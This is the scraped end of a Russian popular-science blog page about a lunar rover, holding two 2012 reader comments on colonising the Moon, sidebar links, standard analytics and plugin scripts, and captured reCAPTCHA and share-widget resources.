 <span>&laquo; Предыдущая запись</span>
  <h2> <a href="http://hontos.ru/tehnica/mini-pozharnaya-mashina-thermite">Мини пожарная машина Thermite </a></h2>
</div><!-- end // img-wrap-nav-->
</div>


        

<div class="nav-box-next">
 <div class="img-wrap-nav">
 <span>Следующая запись &raquo;</span>
  <h2> <a href="http://hontos.ru/tehnica/korabl-novoy-konstruktsii-x-bow">Корабль новой конструкции X-BOW </a></h2>
 
</div><!-- end // img-wrap-nav-->
</div><!-- end // nav-box-next-->

        <div class="clear"></div>
</div><!-- end // post-navigation-->
  
 <div class="comments-box" > <a name="comments" id="comments"></a>
<span class="comment-title"> Обсуждение: 2 комментария</span>
<ol class="commentlist">
		<li class="comment even thread-even depth-1" id="comment-5568">
				<div id="div-comment-5568" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-src='http://1.gravatar.com/avatar/79332698edf647bac93305060ee7b8ec?s=60&#038;d=mm&#038;r=g' data-srcset='http://1.gravatar.com/avatar/79332698edf647bac93305060ee7b8ec?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo lazy' height='60' width='60' decoding='async'/>			<cite class="fn">Ирни</cite><span class="says">:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="http://hontos.ru/kosmos/lunohod-polaris#comment-5568">20.10.2012 в 01:56</a>		</div>

		<p>Похоже, что колонизация Луны не за горами. Кто первым встал, того и сапоги? Или освоение спутника Земли регулируется в международном масштабе?</p>

		<div class="reply"><span class="replylink"><span  rel='nofollow' class='comment-reply-link'  data-commentid="5568" data-postid="5486" data-belowelement="div-comment-5568" data-respondelement="respond" data-replyto="Комментарий к записи Ирни" aria-label='Комментарий к записи Ирни'>Ответить</span></span></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-5600">
				<div id="div-comment-5600" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-src='http://0.gravatar.com/avatar/3c4c14388fa780e59a4e9173ab6f915c?s=60&#038;d=mm&#038;r=g' data-srcset='http://0.gravatar.com/avatar/3c4c14388fa780e59a4e9173ab6f915c?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo lazy' height='60' width='60' decoding='async'/>			<cite class="fn">Давыдова Анна</cite><span class="says">:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="http://hontos.ru/kosmos/lunohod-polaris#comment-5600">21.10.2012 в 23:06</a>		</div>

		<p>Интересно посмотреть что из того выйдет. насколько скоро свернется эта программа? Ведь освоение Луны закончилось не просто так, там явно что то случилось&#8230; Может и в этот раз нам не удастся освоить Луну? время покажет</p>

		<div class="reply"><span class="replylink"><span  rel='nofollow' class='comment-reply-link'  data-commentid="5600" data-postid="5486" data-belowelement="div-comment-5600" data-respondelement="respond" data-replyto="Комментарий к записи Давыдова Анна" aria-label='Комментарий к записи Давыдова Анна'>Ответить</span></span></div>
				</div>
				</li><!-- #comment-## -->
</ol> 

		
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kosmos/lunohod-polaris#respond" style="display:none;">Отменить ответ</a></small></h3><form action="http://hontos.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='5486' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="09a5b32c4b" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="166"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div> <!-- end comments-box -->
</div><!-- end entry  -->
</div><!-- end // main-col -->
 <div class="right-col">
 <div class="side-blok"> <form role="search" method="get" id="searchform" class="searchform" action="http://hontos.ru/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></div> 
		<div class="side-blok"> 
		 <div class="side-title"><span>Свежие статьи</span></div> 
		<ul>
											<li>
					<a href="http://hontos.ru/goroda-i-strani/budapesht-eksk">Обзорная экскурсия по Будапешту</a>
									</li>
											<li>
					<a href="http://hontos.ru/goroda-i-strani/suhumi">Путешествие в Сухум</a>
									</li>
											<li>
					<a href="http://hontos.ru/goroda-i-strani/kratkiy-obzor-rima">Краткий обзор города Рим</a>
									</li>
											<li>
					<a href="http://hontos.ru/goroda-i-strani/rim-italiya">Рим: медлить нельзя, надо ехать!</a>
									</li>
											<li>
					<a href="http://hontos.ru/goroda-i-strani/limassol">Город Лимассол, Кипр</a>
									</li>
					</ul>

		</div> <div class="side-blok"> <div class="code-widget"><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl21f15bcd1b23af31dc041afd80568c24288ec703" type="text/javascript"></script></div></div> <div class="side-blok">  <div class="side-title"><span>Свежие комментарии</span></div> <ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Роман</span> к записи <a href="http://hontos.ru/tehnica/pervyie-mobilnyie-telefonyi#comment-114261">Первые мобильные телефоны</a></li><li class="recentcomments"><span class="comment-author-link">Владимир</span> к записи <a href="http://hontos.ru/tehnica/plusjack-lesnoy-shagayushhiy-harvester#comment-113439">Plusjack &#8212; лесной шагающий харвестер</a></li><li class="recentcomments"><span class="comment-author-link">йцук</span> к записи <a href="http://hontos.ru/tehnica/ripsaw-samyiy-byistryiy-tank-v-mire#comment-110530">Ripsaw &#8212; самый быстрый танк в мире</a></li><li class="recentcomments"><span class="comment-author-link">Putinyonok</span> к записи <a href="http://hontos.ru/zchivotnie/sapsan-samaya-byistraya-ptitsa-v-mire#comment-108091">Сапсан &#8212; самая быстрая птица в мире</a></li><li class="recentcomments"><span class="comment-author-link">Эдард</span> к записи <a href="http://hontos.ru/tehnica/elektricheskaya-mini-mashina-eggasus#comment-105013">Электрическая мини машина Eggasus</a></li></ul></div> <div class="side-blok">  <div class="side-title"><span>Рубрики</span></div> 
			<ul>
					<li class="cat-item cat-item-1"><a href="http://hontos.ru/category/bez-rubriki">Без рубрики</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://hontos.ru/category/goroda-i-strani">Города и страны</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://hontos.ru/category/eda-i-napitki">Еда и напитки</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://hontos.ru/category/zchivotnie">Животные</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://hontos.ru/category/iskusstvo">Искусство</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://hontos.ru/category/kosmos">Космос</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://hontos.ru/category/priroda">Природа</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://hontos.ru/category/tehnica">Техника</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://hontos.ru/category/chelovek">Человек</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://hontos.ru/category/eto-interesno">Это интересно</a>
</li>
			</ul>

			</div> <div class="side-blok"> 			<div class="textwidget"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(85793697, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://mc.yandex.ru/watch/85793697" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1961069" type="text/javascript"></script></div>
		</div> <div class="side-blok"> 			<div class="textwidget"></div>
		</div> <div class="side-blok"> 			<div class="textwidget"></div>
		</div> <div class="side-blok"> 			<div class="textwidget"><form style="border:1px solid #ccc;padding:3px;text-align:center;" action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=hontos/cndd', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Получай свежие статьи на свою почту:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="hontos/cndd" name="uri"/><input type="hidden" name="loc" value="ru_RU"/><input type="submit" value="Получать статьи" /></form></div>
		</div> </div><!-- end // right col  --> </div><!-- end // rep container  -->
<div class="clear"></div>
</div><!-- end // wrap -->

<div class="footer">
<div class="credits">
<p>&copy; 2026 Самое интересное  &middot;  Копирование материалов сайта без разрешения запрещено   <br /> Дизайн и поддержка: GoodwinPress.ru</p>
<div class="foot-counter"></div>
</div><!-- end // credits -->
 <a id="backtop" href="#top"><i class="fa fa-chevron-circle-up" aria-hidden="true"></i></a> 
</div> <!-- end // footer -->

<script type= "text/javascript">function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script type='text/javascript' src='http://hontos.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-content/plugins/bwp-shortcodes/js/bwp-shortcodes-js.js' id='bwpt-shortcodes-js-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/hontos.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://hontos.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-content/themes/blogpost2/scripts/superfish.js?ver=1.4.8.' id='superfish-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-content/themes/blogpost2/scripts/jquery.flexslider-min.js?ver=1.2.1' id='slippry-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-content/themes/blogpost2/scripts/theia-sticky-sidebar.js?ver=1.1.2' id='theia-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-content/themes/blogpost2/scripts/jquery.mmenu.min.js?ver=5.6.1' id='mmenu-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-content/themes/blogpost2/scripts/headhesive.min.js?ver=1.2.0' id='headhesive-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-content/themes/blogpost2/scripts/responsiveCarousel.min.js?ver=1.2.0' id='carousel-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-content/themes/blogpost2/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-content/plugins/travelpayouts/assets/runtime.cce8847a3b9eb67e95f3.js?ver=1.1.6' id='travelpayouts-assets-runtime-runtime.cce8847a3b9eb67e95f3.js-js'></script>
<script type='text/javascript' id='travelpayouts-assets-runtime-runtime.cce8847a3b9eb67e95f3.js-js-after'>
var travelpayoutsAjaxEndpoint = 'http://hontos.ru/wp-admin/admin-ajax.php';
var travelpayoutsUseFilterRef = true;
var travelpayoutsOnTableLoadEvent = function (){ return true; };
var travelpayoutsOnTableBtnClickEvent = function (){ return true; };
var travelpayouts_plugin_publicPath = 'http://hontos.ru/wp-content/plugins/travelpayouts/assets/';
</script>
<script type='text/javascript' src='http://hontos.ru/wp-content/plugins/travelpayouts/assets/loader.b3502b7f4263defd178d.js?ver=1.1.6' id='travelpayouts-assets-loader-loader.b3502b7f4263defd178d.js-js'></script>
<script defer type='text/javascript' src='http://hontos.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1679363767' id='akismet-frontend-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-includes/js/comment-reply.min.js?ver=63349377780cd8d2d2be866aca5b4a83' id='comment-reply-js'></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" data-optimized="1" data-wp-rocket-ignore="1">
/*<![CDATA[*/
var travelpayouts_loadable_chunks = ["public-scripts"];
/*]]>*/
</script><div id="mobilemenu" class="mobilemenu">
		<ul id="menu-%d0%b2%d0%b5%d1%80%d1%85%d0%bd%d0%b5%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14464"><a href="http://hontos.ru/category/goroda-i-strani">Города и страны</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14465"><a href="http://hontos.ru/category/eda-i-napitki">Еда и напитки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14466"><a href="http://hontos.ru/category/zchivotnie">Животные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14467"><a href="http://hontos.ru/category/iskusstvo">Искусство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14469"><a href="http://hontos.ru/category/priroda">Природа</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14470"><a href="http://hontos.ru/category/tehnica">Техника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14471"><a href="http://hontos.ru/category/chelovek">Человек</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14472"><a href="http://hontos.ru/category/eto-interesno">Это интересно</a></li>
</ul>		</div><!-- end // mobilemenu -->
 <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="http://hontos.ru/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование объекта 61/364 объектов с помощью memcached
Кэширование страницы с использованием memcached 
Отложенная загрузка
Кэширование запросов БД 1/107 за 0.091 секунд с использованием memcached (Request-wide (широкий запрос) modification query)

Served from: hontos.ru @ 2026-01-18 07:13:59 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="y2suipcLeOE4q-dQvXjnJw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768709642915');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_176870964124768
body_size: 397
content:
cb__utl_cb_share_176870964124768('1ea92d09c43527572b24fe052f11127b');